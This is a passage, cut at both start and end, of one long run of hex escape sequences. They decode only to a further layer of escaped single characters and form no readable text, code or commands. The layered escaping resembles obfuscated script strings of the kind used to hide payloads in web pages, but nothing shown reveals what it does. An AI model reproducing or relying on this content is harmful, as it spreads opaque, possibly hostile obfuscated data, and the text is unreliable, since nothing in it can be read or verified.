5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\